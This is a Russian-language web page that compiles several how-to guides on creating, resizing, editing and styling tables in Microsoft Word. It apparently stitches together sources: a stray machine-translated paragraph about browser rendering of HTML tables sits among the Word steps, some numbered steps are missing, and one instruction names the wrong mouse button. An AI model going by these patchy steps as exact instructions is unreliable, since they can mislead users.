<p>Мы уже рассказывали о том, как в Ворде преобразовать текст в таблицу, детальную инструкцию вы можете найти в нашей статье о создании таблиц. Здесь же речь пойдет об обратном — преобразовании таблицы в обычный текст, что тоже может понадобиться во многих ситуациях . </p>
<p>Урок: Как сделать таблицу в Word </p>
<p>1. Выделите таблицу вместе со всем ее содержимым, нажав на небольшой «плюсик» в ее левом верхнем углу.</p>
<p>2. Перейдите во вкладку «Макет», которая находится в основном разделе «Работа с таблицами».</p>
<p>3. Нажмите на кнопку «Преобразовать в текст», расположенную в группе «Данные».</p>
<p>4. Выберите тип разделителя, установленного между словами (в большинстве случаев это «Знак табуляции»).</p>
<p>5. Все содержимое таблицы (или же только выделенный вами фрагмент) будет преобразован в текст, строки будут разделены абзацами. </p>
<p>Урок: Как сделать невидимой таблицу в Ворде </p>
<p>Если необходимо, измените внешний вид текста, шрифт, размер и другие его параметры. Наша инструкция поможет вам это сделать. </p>
<p>Урок: Форматирование в Word</p>
<p>Вот и все, как видите, преобразовать таблицу в текст в Ворде совсем несложно, достаточно сделать пару простых манипуляций, и готово. На нашем сайте вы можете найти другие статьи о том, как работать с таблицами в текстовом редакторе от Microsoft, а также о ряде других функций этой популярной программы.   </p>
<p>  			                  Мы рады, что смогли помочь Вам в решении проблемы.				                        </p>
<h2><span id="i-4">Работа с таблицами</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/d/d/9/dd9af436b48601bd98e0012f0c6963e7.jpeg);"></span>

	<a href='/kak-udalit-tablicu-v-vorde/' class='title'>Как удалить таблицу в ворде</a>

</div><p>После того как вы сделали таблицу в ворде, или когда вы кликаете или выделяете созданную таблицу, в Microsoft Word появляется раздел Работа с таблицами, который включает в себе несколько вкладок: КОНСТРУКТОР и МАКЕТ. На этих вкладках находятся инструменты, с помощью которых можно корректировать таблицу, например, буквально за несколько секунд сделать красивую таблицу. Рассмотрим основные инструменты.</p>
<p>Вкладка КОНСТРУКТОР</p>
<p>Вкладка КОНСТРУКТОР предназначена для добавления стиля таблице, изменения границ таблицы, настройки столбцов и строк заголовка и итогов.</p>
<h6><span id="__Word-9">Как сделать таблицу в Word – Работа с таблицами, вкладка Конструктор</span></h6>
<p>Если вы хотите сделать красивую таблицу в ворде, но потратить на это как можно меньше времени и усилий, то в группе «Стили таблиц» находится коллекция разных стилей таблиц, которые вы можете применить к своей таблице. Для этого достаточно щелкнуть по понравившемуся стилю. И из простой таблицы, вы можете получить совершенно другую, с определенным форматированием.</p>
<h6><span id="__Word-10">Как сделать таблицу в Word – Пример добавления стиля таблице</span></h6>
<p>В группе «Параметры стилей таблиц» вы можете доработать полученную таблицу, управляя доступными пунктами.</p>
<h6><span id="__Word-11">Как сделать таблицу в Word – Группы Параметры стилей таблиц и Стили таблиц</span></h6>
<p>Например, можете добавить строку заголовка или строку итогов, а также изменить форматирование для чередующихся строк и столбцов.</p>
<p>На этой же вкладке в группе «Обрамление» вы можете изменить границы таблицы.</p>
<h6><span id="__Word-12">Как сделать таблицу в Word – Группа Обрамление</span></h6>
<p>Например, убрать или добавить линию в таблице, изменить цвет границы или толщину, сделать жирную таблицу. Также с помощью этой группы вы можете сделать таблицу невидимой.</p>
<p>Вкладка МАКЕТ</p>
<p>Вкладка МАКЕТ позволяет изменить структуру таблицы, изменить направление текста, сделать его вертикальным или горизонтальным и многое другое.</p>
<h6><span id="__Word-13">Как сделать таблицу в Word – Работа с таблицами, вкладка Макет</span></h6>
<p>В группе «Таблица» вы можете выделить текущую ячейку, столбец, строку или всю таблицу; открыть свойства таблицы для детальной настройки; и отобразить или скрыть сетку для невидимых таблиц.</p>
<p>Группа «Рисование» предназначена для того, чтобы сделать таблицу произвольного вида, например, очень нестандартную. О таком способе уже упоминалось выше.</p>
<p>В помощью инструментов в группе «Строки и столбцы» вы можете вставить строки или столбцы в определенном месте или же удалить уже существующие.</p>
<h6><span id="__Word-14">Как сделать таблицу в Word – Работа с таблицами, группы Таблица, Рисование, Строки и столбцы</span></h6>
<p>Группа «Объединение» предназначена для объединения или разбиения ячеек, а также для разделения таблицы. О том как правильно сделать разрыв таблицы написано в этой статье.</p>
<p>В группе «Размер ячейки» можно задать высоту строки и ширину столбца, или же выровнять их высоту или ширину, а также выбрать автоматический подбор размера столбца в таблице.</p>
<p>Группа «Выравнивание» отвечает за направление текста в таблице, т.е. вы можете выбрать горизонтальное или вертикальное, а также можете выбрать выравнивание текста в ячейках; и задать поля и интервалы ячеек.</p>
<h6><span id="__Word-15">Как сделать таблицу в Word – Работа с таблицами, группы Объединение, Размер ячейки, Выравнивание</span></h6>
<p>В группе «Данные» используя сортировку, можно сделать таблицу по алфавиту; преобразовать таблицу в текст; включить повтор строк заголовков, т.е. сделать повторяющуюся шапку таблицы; а также добавить в ячейки формулы простых расчетов, таких как сумма, среднее, количество и другие.</p>
<h6><span id="__Word-16">Как сделать таблицу в Word – Работа с таблицами, группа Данные</span></h6>
<p>На этом будем заканчивать статью Как сделать таблицу в Word.</p>
<p>В следующих статьях мы продолжим изучение работы с таблицами, а именно:</p>
<ol>
<li>Как сделать шапку в таблице Word</li>
<li>Как сделать невидимую таблицу в Word</li>
<li>Как сделать нумерацию в таблице Word</li>
<li>Как сделать разрыв таблицы в Word</li>
<li>Как преобразовать таблицу в текст в Word</li>
</ol>
<h2><span id="i-5">Изменение полей документа</span></h2>
<p>Иногда описанные выше действия выполнить невозможно. Данный случай относится к таблицам с большим количеством колонок. В подобных ситуациях увеличение ширины одного столбца может негативно сказаться на другом, поскольку он становится меньше.</p>
<p>В итоге части картинок могут пропасть уже там. Более того, весь текст может сместиться и выглядеть некрасиво. В подобных ситуациях рекомендуется уменьшить размеры полей. Благодаря этому таблице достанется больше места, поскольку её можно будет продлить до новой границы листа.</p>
<p>Переместить границы можно при помощи линейки. Для этого достаточно:</p>
<ol>
<li>Навести курсор на границу белого и серого цвета.</li>
<li>Потянуть его влево.</li>
</ol>
<ol>
<li>Результат будет следующим.</li>
</ol>
<p>Также нередки случаи, когда таблице не хватает места по вертикали (сверху или снизу) и она переходит на следующую страницу. Подобный случай не критичен, если объект занимает большую часть следующего листа. Но если там находится только одна строчка, то это выглядит некрасиво.</p>
<p>В таких ситуациях вы можете при помощи линейки поднять верхнюю границу рабочего пространства или же выбрать готовые форматы полей. Это делается следующим образом:</p>
<ol>
<li>Откройте в меню раздел «Макет».</li>
<li>Кликните на инструмент «Поля».</li>
<li>Выберите любой подходящий вариант.</li>
</ol>
<h2><span id="i-6">Изменение ширины столбца</span></h2>
<p>Чтобы изменить ширину столбца, выполните одно из следующих действий:</p>
<p>Наведите указатель на правую сторону границы столбца, которую вы хотите переместить, и удерживайте его, пока он не примет вид указателя изменения размера </p>
<p>Чтобы задать точное значение для ширины столбца, щелкните ячейку в нем. На вкладке Макет в группе Размер ячейки щелкните в поле Ширина столбца таблицы, а затем укажите нужные параметры.</p>
<p>Чтобы автоматически изменять ширину столбцов по содержимому, щелкните таблицу. На вкладке Макет в группе Размер ячейки нажмите кнопку Автоподбор, а затем щелкните Автоподбор по содержимому.</p>
<p>Чтобы использовать линейку, выберите ячейку в таблице, а затем перетащите маркеры на линейке. Если вы хотите увидеть точную ширину столбца на линейке, при перетаскивании маркера удерживайте нажатой клавишу ALT.</p>
<h2><span id="__Microsoft_Word">Как сделать таблицу в Microsoft Word</span></h2>
<p> помогут вам представить информацию в ясной и организованной форме. Есть три способа добавить таблицы в документы в Microsoft Word, для каждого из которых требуется всего несколько простых шагов. Эти инструкции основаны на Microsoft Word 2003, но процесс очень похож на другие версии Word. </p>
<p> Вот как создать таблицу из панели инструментов «Таблицы и границы»: </p>
<ol>
<li> Поместите курсор в то место, где вы хотите разместить таблицу.</li>
<li> Щелкните значок <b> Вставить таблицу </b> на панели инструментов Таблицы и границы в верхней части окна.  </li>
<li> Перетаскивайте угол таблицы, пока не получите желаемое количество столбцов и строк. </li>
<li> Щелкните мышью, чтобы вставить таблицу. </li>
</ol>
<p> Вот как создать таблицу из диалогового окна <b> Insert Table </b>: </p>
<ol>
<li> Щелкните <b> Таблица </b> в строке меню. Выберите <b> Вставить </b>, а затем <b> Таблица… </b> Откроется диалоговое окно.</li>
<li> Введите желаемое количество строк и столбцов. </li>
<li> Выберите <b> Поведение автоподбора </b>, если вы хотите, чтобы ячейки таблицы автоматически расширялись, чтобы соответствовать тексту внутри них. Выберите <b> AutoFormat </b>, если вы предпочитаете выбрать таблицу с определенным форматом. </li>
<li> Щелкните <b> ОК </b>, чтобы вставить таблицу. </li>
</ol>
<p> Вот как нарисовать стол: </p>
<ol>
<li> Выберите <b> Таблица </b> в строке меню. </li>
<li> Выберите <b> Draw Table </b>.</li>
<li> Проведите карандашом по странице по диагонали, чтобы создать прямоугольник в том месте, где вы хотите разместить стол. </li>
<li> Нарисуйте линии по вертикали и горизонтали, чтобы создать нужные столбцы и строки. </li>
</ol>
<p> Вы можете изменить свою таблицу следующим образом: </p>
<ol>
<li> Выберите стол или его часть. </li>
<li> Щелкните правой кнопкой мыши. Выберите <b> Свойства таблицы </b>. Вы также можете выбрать <b> Table Properties </b> из меню <b> Table </b> в строке меню. </li>
<li> Отрегулируйте выравнивание, а также настройки строк и столбцов. Вы также можете использовать функцию переноса текста. После внесения необходимых изменений нажмите <b> ОК </b>. </li>
</ol>
<p> Настройте цвета и линии таблицы следующим образом. </p>
<ol>
<li> Щелкните вкладку <b> Таблица </b>. </li>
<li> Выберите <b> Свойства таблицы </b>. </li>
<li> Нажмите кнопку <b> Границы и затенение… </b>. Сделайте требуемый выбор и нажмите <b> OK </b>, а затем снова нажмите <b> OK </b>.</li>
</ol>
<h2><span id="___word">Как уместить таблицу на одном листе word</span></h2>
<p>Большинство пользователей MS Word знают о том, что в этой программе можно создавать, заполнять и изменять таблицы. При этом, текстовый редактор позволяет создавать таблицы произвольных или строго заданных размеров, также есть возможность ручного изменения этих параметров. В этой небольшой статье мы расскажем обо всех методах, с помощью которых можно уменьшить таблицу в Ворде.</p>
<p>Кредит: Эта история является переводом и была написана Роджером Йоханссоном. Таблицы, вставленные в макет страницы, имеют другое поведение, чем элементы уровня блока. Как правило, таблицы расширяются за пределы их указанной ширины, чтобы разместить их содержимое. </p>
<p>Мне нужно было найти решение проблемы. Следующий шаг &#8212; решить, что делать с контентом, который теперь не соответствует таблице. Результат можно увидеть в примере 3. Браузеры, которые не поддерживают перенос слов, должны принять на себя обязательство исправить эту нехватку поддержки. Есть два варианта для браузеров, которые не поддерживают: пусть контент экстраполирует таблицу и сталкивается с содержимым следующего или объявляет переполнение: скрыто, чтобы скрыть содержимое, выходящее за пределы таблицы. </p>
<p>В верхнем левом углу каждой таблицы (если она активна) расположен знак ее привязки, эдакий небольшой плюсик в квадрате. С его помощью можно перемещать таблицу. В диагонально противоположном, правом нижнем углу расположен небольшой квадратный маркер, который и позволяет изменять размеры таблицы.</p>
<p>1. Наведите указатель курсора на маркер в правом нижнем углу таблицы. После того, как указатель курсора примет вид двусторонней диагональной стрелки, кликните по маркеру.</p>
<p>2. Не отпуская левой кнопки мышки, потяните этот маркер в нужном направлении, пока не уменьшите таблицу до необходимых или минимально возможных размеров.</p>
<p>3. Отпустите левую кнопку мышки.</p>
<p>Если это потребуется, вы можете выровнять положение таблицы на странице, а также всех данных, которые содержатся в ее ячейках.</p>
<p>Чтобы дополнительно уменьшить строки или столбцы с текстом (или, наоборот, сделать меньшими только пустые ячейки), необходимо отключить автоматический подбор размера таблицы по содержимому.</p>
<h4><span id="i-7">Точное уменьшение размеров строк, столбцов и ячеек таблицы </span></h4>
<p>При необходимости, вы всегда можете задать точные значения ширины и высоты для строк и столбцов. Изменить эти параметры можно в свойствах таблицы.</p>
<p>1. Кликните правой кнопкой мышки по указателю места таблицы (плюсик в квадрате).</p>
<p>2. Выберите пункт <b>«Свойства таблицы» </b>.</p>
<p>3. В первой вкладке открывшегося диалогового окна вы можете задать точное значение ширины для всей таблицы.</p>
<p>4. Следующая вкладка окна <b>«Свойства таблицы» </b> — это <b>«Строка» </b>. В ней вы можете задать желаемую высоту строки.</p>
<p>5. Во вкладке <b>«Столбец» </b> можно задать ширину столбца.</p>
<p>6. То же самое со следующей вкладкой — <b>«Ячейка» </b> — здесь вы задаете ширину ячейки. Логично предположить, что она должна быть такой же, как и ширина столбца.</p>
<p>7. После того, как вы внесете все необходимые изменения в окно <b>«Свойства таблицы» </b>, его можно закрыть, нажав на кнопку <b>«ОК» </b>.</p>
<p>В результате вы получите таблицу, каждый элемент которой будет иметь строго заданные размеры.</p>
<h4><span id="i-8">Уменьшение отдельных строк и столбцов таблицы </span></h4>
<p>Помимо ручного изменения размеров всей таблицы и задания точных параметров для ее строк и столбцов, в Ворде также можно изменить размер отдельных строк и/или столбцов.</p>
<p>1. Наведите указатель курсора на грань строки или столбца, который необходимо уменьшить. Внешний вид указателя изменится на двустороннюю стрелку с перпендикулярной линией посредине.</p>
<p>Мы научились создавать таблицы различными способами. В этом же давайте рассмотрим варианты их редактирования, то есть видоизменения &#8212; уменьшение или увеличение размера самой таблицы, строк или столбцов. </p>
<p>Изменить размер таблицы</p>
<p>1. Указатель мыши подвести к границе правой нижней ячейки. В этом случаи указатель изменится с обычной белой стрелочки на прямую линию с двумя стрелками на её концах. </p>
<p>3. Затем перенесите курсор мыши вниз.</p>
<p>Изменить столбцы в таблице</p>
<p>Каждый отдельный столбец поддается изменениям (расширить или сузить). Для этого достаточно подвести курсор мыши к краю изменяемого столбца, и он автоматически примет вид двух параллельных прямых со стрелками. Зажмите правую кнопку мыши на границе столбца и переместите её вправо или влево.</p>
<p>Также размеры столбцов можно регулировать при помощи правой границы столбца на линейке. </p>
<p>
<b>Alt </b></p>
<p><b>Изменить строки в таблице </b> </p>
<p>1. Кликните по любой ячейке в таблице правой кнопкой мыши. В появившемся контекстном меню выберите «<b>Свойства таблицы </b>».</p>
<h2><span id="__Word-17">Редактирование таблицы в Word</span></h2>
<h3><span id="i-9"><b>Добавление строк в таблицу</b></span></h3>
<p>Все операции с таблицами во всех версиях программы, делаются одинаково. Некоторые способы показаны только для Ворд 2003.</p>
<h3><span id="i-10"><b>Добавить строку в конец таблицы</b></span></h3>
<p><b>Первый способ</b></p>
<p>Установите курсор справа за гранью таблицы возле последней строки и нажмите <b>Enter</b> на клавиатуре.</p>
<p><img src="/wp-content/uploads/1/c/7/1c7d8365f8d560c78784cfdc507cb677.jpg" alt="" /></p>
<p><b>Второй способ</b></p>
<p>Установите курсор в последнюю ячейку таблицы и нажмите на клавиатуре клавишу &lt; <b>Tab</b>&gt;.</p>
<h3><span id="i-11"><b>Добавить строку в середине таблицы</b></span></h3>
<p><b>Первый способ</b></p>
<p>Установите курсор справа возле той строки, после которой необходима вставка новой строки и нажмите <b>Enter</b>.</p>
<p><b>Второй способ</b></p>
<p>Установите курсор в любую ячейку строки, перед или после которой вы хотите вставить новую строку и выберите в меню – <b>Таблица</b> – <b>Вставить</b> – <b>Строки выше</b>  или <b>Строки ниже</b>.</p>
<p>
<img src="/wp-content/uploads/9/8/a/98a24e4889a3b8b0ab06c8f29c84a35e.jpg" alt="" data-src="/wp-content/uploads/d/d/1/dd18ab2e7d4e31ea63f36c6fd0097af3.jpg" /></p>
<h4><span id="i-12"><b>Вставка несколько строк одновременно</b></span></h4>
<p>Для того, чтобы вставить в таблицу несколько строк одновременно выполните следующее.</p>
<p>Выделите столько ячеек (именно ячеек – всю строку выделять не обязательно) сколько строк вам необходимо добавить (выделите три строки – получите новых три строки) и выберите в меню команду – <b>Таблица</b> – <b>Вставить</b> – <b>Строки</b> выше или <b>Строки ниже</b> .</p>
<p>
<img src="/wp-content/uploads/0/0/c/00ca93928002aed7ca6c13a89cccbc18.jpg" alt="" data-src="/wp-content/uploads/e/a/c/eacd845fa1ad8dd64997634df0f4477f.jpg" /></p>
<h4><span id="i-13"><b>Удаление строк из таблицы</b></span></h4>
<p>Удаление одной строки из таблицы.</p>
<p><b>Первый способ</b></p>
<p>Щелкните правой кнопки мыши по любой ячейке строки, которую вам необходимо удалить. В выпадающем меню выберите пункт «<b>Удалить ячейки…</b>».</p>
<p>
<img src="/wp-content/uploads/a/2/e/a2ee55f9c62dac529071e461e36d9c37.jpg" alt="" /></p>
<p>Откроется окошко «<b>Удаление ячеек</b>».</p>
<p>
<img src="/wp-content/uploads/9/0/4/904f53330a488048c5e7a4db1429fff2.jpg" alt="" /></p>
<p>Выберите пункт «удалить всю строку» и нажмите кнопку «<b>OK</b>».</p>
<p><b>Второй способ</b></p>
<p>Установите курсор в любой ячейке строки, которую вы хотите удалить и выберите в меню пункт – <b>Таблица</b> – <b>Удалить</b> – <b>Строки</b>.</p>
<p>
<img src="/wp-content/uploads/4/c/f/4cfa27ebd27881a77ba535842f881210.jpg" alt="" /></p>
<h4><span id="i-14"><b>Удаление нескольких строк одновременно</b></span></h4>
<p>Выделите в любом столбце несколько ячеек в строках, которые вам необходимо удалить и щелкните на выделенном участке правой кнопкой мыши. В выпадающем меню выберите пункт «<b>Удалить ячейки…</b>».</p>
<p>
<img src="/wp-content/uploads/1/5/f/15f550fb7bf9b79a99d930fe4da98c73.jpg" alt="" /></p>
<p>В открывшемся окошке «<b>Удаление ячеек</b>» выберите пункт «<b>Удалить всю строку</b>».</p>
<p>
<img src="/wp-content/uploads/4/4/0/440c2eb2b601d7bfdd12e0cd1281738c.jpg" alt="" /></p>
<p>Точно таким же образом можно добавлять и удалять столбцы таблицы.</p>
<h4><span id="i-15"><b>Добавление и удаление столбцов таблицы</b></span></h4>
<h5><span id="i-16"><b>Добавить столбец в таблицу.</b></span></h5>
<p>Установите курсор в ту ячейку, возле которой хотите добавить колонку и выберите в меню пункт – <b>Таблица</b> – <b>Вставить</b> – <b>Столбцы слева/справа</b> (выберите то, что необходимо вам).</p>
<p>
<img src="/wp-content/uploads/7/d/2/7d205bcab49072b99a040fe819312c72.jpg" alt="" /></p>
<h4><span id="i-17"><b>Удалить столбец из таблицы.</b></span></h4>
<p>Для того чтобы удалить столбец из таблицы щелкните правой кнопкой мыши в любой ячейке того столбца, который необходимо удалить и в выпадающем меню выберите пункт – <b>Удалить ячейки…</b>— <b>Удалить весь столбец</b> – или выберите в меню пункт – <b>Таблица</b> – <b>Удалить</b> – <b>Столбцы</b>.</p>
<p>
<img src="/wp-content/uploads/2/8/5/28512565357a3e3e7f97acbc54e63994.jpg" alt="" /></p>
<p>И в том и в другом случае по умолчанию удаляется столбец слева.</p>
<h4><span id="i-18"><b>Работа с ячейками таблицы</b></span></h4>
<h5><span id="i-19"><b>Объединение ячеек в таблице.</b></span></h5>
<p>Выделите те ячейки, которые необходимо объединить и щелкните по выделенной области правой кнопкой мыши. В выпадающем меню выберите пункт – <b>Объединить ячейки</b>.</p>
<p>
<img src="/wp-content/uploads/a/b/6/ab65959aaf80b4bde342bfaae3c4b5b1.jpg" alt="" /></p>
<h5><span id="i-20"><b>Разбиение ячейки таблицы.</b></span></h5>
<p>Для того чтобы разбить ячейку сделайте следующее. Щелкните правой кнопкой мыши по той ячейке, которую необходимо разбить и выберите пункт – <b>Разбить ячейки</b>.</p>
<p>В следующем диалоговом окне установите количество, необходимых столбцов и строк и нажмите кнопку «<b>ОК</b>».</p>
<p>
<img src="/wp-content/uploads/d/5/5/d55688219bba7155dada38549e48803a.jpg" alt="" /></p>
<p>
<img src="/wp-content/uploads/9/5/d/95d4a31778bbd58d71d0ee9de74d50ca.jpg" alt="" /></p>
<h5><span id="i-21"><b>Направление текста в ячейке таблицы (вертикально или горизонтально).</b></span></h5>
<p>Для того, чтобы изменить направление текста (из горизонтального в вертикальное) сделайте следующее. Щелкните правой кнопкой мыши по той ячейке, в которой необходимо изменить направление текста и в выпадающем меню выберите пункт – <b>Направление текста…</b></p>
<p>
<img src="/wp-content/uploads/9/5/7/957b3c3aebea641ed874978df9310f8a.jpg" alt="" /></p>
<p>
<img src="/wp-content/uploads/0/a/5/0a5bb91244404d5d1406505fa09a9a91.jpg" alt="" /></p>
<p>Выберите нужную вам ориентацию и нажмите кнопку «<b>ОК</b>».</p>
<p>
<img src="/wp-content/uploads/d/d/a/dda33e66672783254a30b8e681abd6db.jpg" alt="" /></p>
<p>Вот таким образом происходит редактирование таблицы Word<b><i>.</i></b></p>
<p>Удачи!</p>
<h2><span id="__Word-18">Как создать таблицу в Word</span></h2>
<p>Таблица состоит из столбцов и ячеек, что позволяет упорядочить данные. Таблица может содержать текст, цифры, рисунок и т.д., но не может содержать в себе другую таблицу.</p>
<p>Но при желании можно нарисовать небольшую таблицу внутри ячейки.</p>
<h3><span id="__Word_2003">
<b>Как сделать таблицу в</b> <b>Word 2003</b> </span></h3>
<p>Если вам необходимо вставить в документ таблицу, то установите курсор в том месте, где она будет располагаться, и выберите в меню пункт <b>Таблица – Вставить – Таблица</b>.</p>
<p>Откроется окно «<b>Вставка таблицы</b>».</p>
<p>В текстовом поле «<b>Число столбцов</b>» установите необходимое количество столбцов таблицы, а в поле «<b>Число строк</b>» — необходимое количество строк.</p>
<p>В области «<b>Автоподбор ширины столбцов</b>» выберите одну из опций, описанных ниже:</p>
<ul>
<li>
<b>Постоянная + Авто</b> – столбцы равной ширины.</li>
<li>
<b>Постоянная + необходимый размер</b> (в окошке, где изначально стояло «Авто») – столбцы будут той ширины, которую вы укажете.</li>
<li>
<b>По содержимому</b> – ширина столбцов будет по наибольшему содержимому ячейки.</li>
<li>
<b>По ширине окна</b> – ширина таблицы будет на всю страницу со столбцами равной ширины.</li>
</ul>
<p>При помощи кнопки «<b>Автоформат</b>» можете выбрать формат вашей будущей таблицы и нажмите «<b>ОК</b>».</p>
<p>Примечание :  </p>
<p>Для того, чтобы быстро вставить таблицу щелкните на кнопке «Добавить таблицу» в стандартной панели инструментов, выделите мышкой необходимое количество строк и столбцов и щёлкните один раз.</p>
<h3><span id="__Word_2007-2010">
<b>Как сделать таблицу в</b> <b>Word 2007-2010</b> </span></h3>
<p>Перейдите на вкладку <b>Вставка</b>, и щелкните по иконке <b>Таблица</b>.</p>
<p>В выпадающем окошке установите курсор на левую верхнюю клеточку, нажмите левую кнопку мыши, и не отпуская ее, выделите столько клеточек, сколько вам необходимо сделать колонок и строк. Теперь отпустите клавишу мыши, и каркас таблицы готов.</p>
<p>Если вам необходимо гораздо больше строк, чем показано, то это можно сделать потом или выберите ниже пункт «Вставить таблицу», и в открывшемся окошке укажите необходимое вам количество строк и столбцов.</p>
<p>Если вы будете часто создавать таблицы, то можете задать начальные параметры и установить галочку напротив пункта «По умолчанию для новых таблиц». Тогда все эти настройки сохранятся, и в следующий раз вам будет необходимо только нажать кнопку «ОК».</p>
<p>Если вы выберите пункт «Таблица Excel», то у вас появится точно такая же таблица, как в программе Excel.</p>
<p>Можно выбрать <b>Нарисовать таблицу</b>, но для таблиц, которые будут размещаться на нескольких листах, я бы не советовала это делать. Такой метод хорош только для небольших табличек внутри таблицы.</p>
<p>Поэтому пункт «Нарисовать таблицу», я вам не советую выбирать. Это для очень продвинутых пользователей, и то часто такая таблица очень плохо редактируется, и если вы захотите её перенести на другой компьютер, то «геморрой» вам будет обеспечен.</p>
<p>Очень интересен пункт «Экспресс таблицы«, но мы рассмотрим его в отдельной статье, т.к. это очень большая тема.</p>
<p>Самое сложное в таблице, это создание шапки вот такого вида:</p>
<p>Но мы ее сделаем быстро.</p>
<p>Более подробно о редактировании и создании сложных таблиц у меня описано в статье Редактирование таблицы в Word.</p>
<p>Выделите необходимое количество ячеек, и щелкните правой кнопкой мыши по выделению.</p>
<h3><span id="i-22">
<b>Как разбить ячейку на несколько ячеек</b> </span></h3>
<p>Щелкните правой кнопкой мыши в ячейке, которую необходимо разбить, и выберите в выпадающем меню пункт <b>Разбить ячейки</b>.</p>
<p>В окошке <b>Разбиение ячеек</b>, укажите необходимое число столбцов и строк, и нажмите кнопку <b>ОК</b>.</p>
<h3><span id="i-23">
<b>Как раскрасить ячейку таблицы</b> </span></h3>
<p>Щелкните правой кнопкой мыши по ячейке, которую необходимо раскрасить, и в выпадающем списке выберите пункт <b>Границы и заливка</b>.</p>
<p>Вот таким образ можно создать таблицу в Word.</p>
<h2><span id="i-24">Как в ворде уменьшить строку в таблице</span></h2>
<p>Для уменьшения высоты строки в таблице можно поступить двумя способами:</p>
<p>Приблизительный: перемещение горизонтальной линии (нижней или верхней границы строки) при нажатой левой кнопке мыши. Курсор принимает вид двойной стрелки при наведении на линию, в этот момент и необходимо зажать левую кнопку мыши.</p>
<p>Точный: позволяет задать точную или минимальную высоту строки в сантиметрах.</p>
<p>Установи курсор в нужную строку и войди в свойства таблицы (Работа с таблицами — Макет — Свойства — Строка или в контекстном меню команда Свойства таблицы — Строка).</p>
<p><img src="/wp-content/uploads/b/6/9/b69772cdbdecda8b52d5dda93e89222a.jpeg" alt="" /></p>
<p>Если вы пытаетесь редактировать готовую таблицу и вам не удается уменьшить высоту строки, то необходимо включить режим отображения непечатаемых знаков и удалить пустые абзацы внутри таблицы. Подробнее об этом режиме читайте здесь.</p>
<p><img src="/wp-content/uploads/9/4/3/943a261632054649bacccce08f6a3a51.jpeg" alt="" /></p>
<h2><span id="i-25">Редактирование каркаса таблицы</span></h2>
<p>Изменить внешний вид данного элемента можно различными способами. Рассмотрим их более внимательно.</p>
<h3><span id="i-26">Как добавить новые строки и столбцы</span></h3>
<p>Это можно сделать следующими действиями:</p>
<ol>
<li>Откройте в меню раздел «Макет».</li>
<li>Выберите нужный инструмент:
<ul>
<li>вставить сверху;</li>
<li>вставить снизу;</li>
<li>вставить слева;</li>
<li>вставить справа.</li>
</ul>
</li>
</ol>
<p>При добавлении новых колонок нужно быть очень внимательным</p>
<p>
Важно посчитать, хватит ли места. Поскольку если таблица и так большая (она занимает всё расстояние между границами листа), то для новых элементов часть пространства переносится с уже существующих
</p>
<p>В итоге может произойти искажение внешнего вида. Таким образом, вы сможете потерять красивую таблицу. Поэтому будьте очень внимательны. </p>
<p>Те же самые манипуляции можно выполнить и при помощи контекстного меню.</p>
<ol>
<li>Сделайте правый клик на любую ячейку.</li>
<li>Выберите пункт «Вставить».</li>
<li>Затем вы увидите точно такие же одинаковые варианты добавления новых элементов.</li>
</ol>
<h3><span id="i-27">Удаление строк и столбцов</span></h3>
<p>Если в процессе заполнения таблицы вы увидели, что у вас остались пустые или ненужные клетки, вы всегда можете избавиться от них. Для этого необходимо:</p>
<ol>
<li>Перейти в нужное место.</li>
<li>Открыть вкладку «Макет».</li>
<li>Кликнуть на иконку «Удалить».</li>
<li>Затем вы сможете удалить:
<ul>
<li>текущую ячейку;</li>
<li>столбец, в котором вы находитесь;</li>
<li>строку, в которой расположена активная клетка;</li>
<li>таблицу целиком.</li>
</ul>
</li>
</ol>
<p>Как правило, разработчики Microsoft любят дублировать различные функции на панели инструментов и в контекстном меню. И этот случай не исключение.</p>
<p>Если вы кликните правой кнопкой мыши по какой-нибудь клетке, то увидите контекстное меню. В нём нужно будет выбрать пункт «Удалить ячейки».</p>
<p>Затем нужно будет указать, что и как именно необходимо удалить:</p>
<ul>
<li>со сдвигом влево;</li>
<li>со сдвигом вправо;</li>
<li>всю строку целиком;</li>
<li>весь столбец целиком.</li>
</ul>
<h3><span id="i-28">Объединение ячеек</span></h3>
<p>Объединить клетки довольно просто.</p>
<ol>
<li>Выделите нужный диапазон элементов.</li>
<li>Кликните правой клавишей мыши по указанной области.</li>
<li>В контекстном меню выберите указанный пункт.</li>
</ol>
<ol>
<li>Благодаря этому вы смогли соединить выделенные ячейки.</li>
</ol>
<p>Те же самые действия можно сделать и при помощи панели инструментов. В этом случае ход действий будет таков:</p>
<ol>
<li>Выделяем нужные ячейки.</li>
<li>Открываем в меню раздел «Макет».</li>
<li>Кликаем на иконку «Объединение».</li>
<li>Нажимаем на пункт «Объединить ячейки».</li>
</ol>
<p>Результат будет точно таким же. Вы можете использовать то, что удобнее всего вам.</p>
<h3><span id="i-29">Как разбить ячейки</span></h3>
<p>Объединять ячейки мы научились. Теперь разберемся с тем, как их разорвать на несколько составляющих.</p>
<p>В этом случае от вас требуются следующие действия.</p>
<ol>
<li>Кликните правой кнопкой мыши на ячейку, с которой мы работали ранее.</li>
<li>Выберите пункт «Разделить ячейки».</li>
</ol>
<ol>
<li>Затем нужно проставить желаемое количество строк и столбцов.</li>
<li>Для продолжения кликните на кнопку «OK».</li>
</ol>
<ol>
<li>Результат будет следующим.</li>
</ol>
<p>Мы уже ранее говорили, что в редакторе Word многие функции дублируются в разных меню. То же самое и тут. Некоторым людям намного удобнее пользоваться панелью инструментов, чем контекстным меню.</p>
<p>В этом случае инструкция выглядит следующим образом.</p>
<ol>
<li>Выберите другую ячейку.</li>
<li>Откройте вкладку «Макет».</li>
<li>Нажмите на инструмент «Объединение».</li>
<li>Кликните на кнопку «Разделить ячейки».</li>
</ol>
<ol>
<li>Затем необходимо указать нужное число столбцов и строк. Менять значения можно стрелками или вручную.</li>
<li>Для сохранения нажмите на «OK».</li>
</ol>
<ol>
<li>В итоге вы увидите следующее.</li>
</ol>
<h2><span id="i-30">Изменение внешнего вида таблицы</span></h2>
<p>В Word есть возможность применения стилей оформления к таблице. Чтобы ваша таблица стала более наглядной, выполните следующие действия:</p>
<ol>
<li>кликните внутрь вашей таблицы</li>
<li>на панели инструментов <b>Работа с таблицами</b> перейдите на вкладку <b>Конструктор</b>
</li>
<li>в разделе <b>Стили таблиц</b> выберите необходимое оформление</li>
</ol>
<p><img src="/wp-content/uploads/a/e/9/ae99b74bf324c588ac68f5a43a46ec64.png" alt="" /></p>
